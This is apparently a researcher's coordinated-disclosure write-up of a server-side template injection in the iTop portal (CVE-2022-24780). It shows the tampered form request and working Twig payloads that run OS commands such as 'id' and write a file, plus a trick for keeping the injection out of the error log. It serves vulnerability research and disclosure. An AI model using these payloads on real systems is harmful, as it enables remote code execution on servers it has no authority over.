iTop is an open-source web application and stands for “IT Operations Portal”. According to the company it is an ITIL, web-based service management tool including a fully customizable CMDB, a helpdesk system and a document management tool.
For security testing purposes I used a docker instance of iTop (Source: https://github.com/vbkunin/itop-docker). However, I would not recommend using this docker configuration in a productive setup.
Apart from some other issues I found a template injection that could be triggered from an authenticated portal user session (e.g. customer account).
As a portal user I login and then view the customer account profile /pages/exec.php/user?exec_module=itop-portal-base&exec_page=index.php&portal_id=itop-portal
After a small modification on my own profile I clicked “Submit”, which initiated a HTTP-Post call to /pages/exec.php/object/edit/Person/34?exec_module=itop-portal-base&exec_page=index.php&portal_id=itop-portal
This request transmits the following details inside the body:
operation=submit&stimulus_code=&transaction_id=test2-dZfNlP&formmanager_class=Combodo%5CiTop%5CPortal%5CForm%5CObjectFormManager&formmanager_data=%7B%22id%22%3A%22objectform-default-user-profile-615b2b7371c75%22%2C%22transaction_id%22%3A%22test2-dZfNlP%22%2C%22formmanager_class%22%3A%22Combodo%5C%5CiTop%5C%5CPortal%5C%5CForm%5C%5CObjectFormManager%22%2C%22formrenderer_class%22%3A%22Combodo%5C%5CiTop%5C%5CRenderer%5C%5CBootstrap%5C%5CBsFormRenderer%22%2C%22formrenderer_endpoint%22%3A[.. shortened .. ]¤t_values%5Bphone%5D=¤t_values%5Blocation_id%5D=1¤t_values%5Bfunction%5D=aIt is much easier to read in an URL-decoded way and only with the important part (formmanager_data):
&formmanager_data={"id":"objectform-default-user-profile-615b2b7371c75","transaction_id":"test2-dZfNlP","formmanager_class":"Combodo\\iTop\\Portal\\Form\\ObjectFormManager","formrenderer_class":"Combodo\\iTop\\Renderer\\Bootstrap\\BsFormRenderer","formrenderer_endpoint":"/pages/exec.php/object/edit/Person/34?exec_module=itop-portal-base&exec_page=index.php&portal_id=itop-portal","formobject_class":"Person","formobject_id":"34","formmode":"edit","formactionrulestoken":"","formproperties":{"id":"default-user-profile","type":"custom_list","fields":[],"layout":{"type":"xhtml","content":" <!-- data-field-id attribute must be an attribute code of the class -->\n <!-- data-field-flags attribute contains flags among read_only/hidden/mandatory/must_prompt/must_change -->\n <div class=\"form_field\" data-field-id=\"first_name\" data-field-flags=\"read_only[... more details ..]The json part in a nicely formatted view:
{
"id": "objectform-default-user-profile-615b2b7371c75",
"transaction_id": "test2-dZfNlP",
"formmanager_class": "Combodo\\iTop\\Portal\\Form\\ObjectFormManager",
"formrenderer_class": "Combodo\\iTop\\Renderer\\Bootstrap\\BsFormRenderer",
"formrenderer_endpoint": "/pages/exec.php/object/edit/Person/34?exec_module=itop-portal-base&exec_page=index.php&portal_id=itop-portal",
"formobject_class": "Person",
"formobject_id": "34",
"formmode": "edit",
"formactionrulestoken": "",
"formproperties": {
"id": "default-user-profile",
"type": "custom_list",
"fields": [],
"layout": {
"type": "xhtml",
"content": " <!-- data-field-id attribute must be an attribute code of the class -->\n <!-- data-field-flags attribute contains flags among read_only/hidden/mandatory/must_prompt/must_change -->\n <div class=\"form_field\" data-field-id=\"first_name\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"name\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"org_id\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"email\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"phone\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"location_id\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"function\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"manager_id\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>"
}
}
}There are several interesting parameters inside this payload. I took some time to tamper with “formmanager_class” and “formrenderer_class”. It allowed me to call different classes within the class tree, however I decided it is a dead end.
The other parameter that caught my attention was “formproperties.layout.type”. As can be seen inside the source code the value is either xhtml or twig (https://github.com/Combodo/iTop/blob/473a49ab6bac9275a123155c6c80c1f763ff9f9a/datamodels/2.x/itop-portal-base/portal/src/Brick/UserProfileBrick.php#L221).
Sooo twig instructions can be sent to the server? I changed the layout type manually from xhtml to twig.
&formmanager_data={"id":"objectform-default-user-profile-615b2b7371c75","transaction_id":"test2-dZfNlP","formmanager_class":"Combodo\\iTop\\Portal\\Form
"transaction_id": "test2-dZfNlP",
"formmanager_class": "Combodo\\iTop\\Portal\\Form\\ObjectFormManager",
"formrenderer_class": "Combodo\\iTop\\Renderer\\Bootstrap\\BsFormRenderer",
"formrenderer_endpoint": "/pages/exec.php/object/edit/Person/34?exec_module=itop-portal-base&exec_page=index.php&portal_id=itop-portal",
"formobject_class": "Person",
"formobject_id": "34",
"formmode": "edit",
"formactionrulestoken": "",
"formproperties": {
"id": "default-user-profile",
"type": "custom_list",
"fields": [],
"layout": {
"type": "twig",
"content": " <!-- data-field-id attribute must be an attribute code of the class -->\n <!-- data-field-flags attribute contains flags among read_only/hidden/mandatory/must_prompt/must_change -->\n <div class=\"form_field\" data-field-id=\"first_name\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"name\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"org_id\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"email\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"phone\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"location_id\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"function\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"manager_id\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>"
}
}
}I finally found a spot in “content” where twig expressions can be inserted. The fields “data-field-id” or “data-field-flags” were found to be vulnerable:
"content": " <!-- data-field-id attribute must be an attribute code of the class -->\n <!-- data-field-flags attribute contains flags among read_only/hidden/mandatory/must_prompt/must_change -->\n <div class=\"form_field\" data-field-id=\"first_name{{2*3}}\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"name\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"org_id\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"email\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"phone\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"location_id\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"function\">\n\t\t\t\t\t\t\t</div>\n <div class=\"form_field\" data-field-id=\"manager_id\" data-field-flags=\"read_only\">\n\t\t\t\t\t\t\t</div>"Which on the server side results in an error.log entry as shown below:
2021-10-04 18:36:29 | Error | Oops! An error has occured.: Unknown attribute first_name6 from class Person | IssueLogBy sending the following data-field-id=\"first_name{{['id']|filter('system')}}\" the OS command gets executed and the error log shows:
2021-10-04 18:38:39 | Error | Oops! An error has occured.: Unknown attribute first_nameuid=33(www-data) gid=33(www-data) groups=33(www-data) Array from class Person | IssueLogTo avoid this kind of logging the following parameter could be used
data-field-id%3D%5C%22first_name{{['echo+pwned+>+/tmp/pwned']|filter('system')|join(',')}}%5C%22
The added join instruction coverts the resulting array into a single string to avoid an entry into the error.log of iTop.
This allows to execute OS commands via template injection. I found the issue to be present on other functions than profile submission as well. For example by updating an incident ticket from a customer perspective. I verified the issue to be present in version 3.0.0-beta-7312 and 2.7.4-7194.
My estimation from a CVSSv3 point of view is a 9.9 https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H
Combodo quickly acknowleged the issue and began working on a patch. They have published a fixed version but did not disclose any details about fixed security issues as of today (Release Notes: https://www.itophub.io/wiki/page?id=latest%3Arelease%3Achange_log#section276). Update: Combodo released details as listed in the timeline.
Timeline
04.10.2021 Reported issue to Combodo
06.10.2021 Acknowlegement of receiption
19.10.2021 Acknowlegement of vulnerability
05.01.2022 Release of patched 2.7.6 version
21.03.2022 Release of PoC
05.04.2022 Release of details by Combodo and CVE-2022-24780 issued

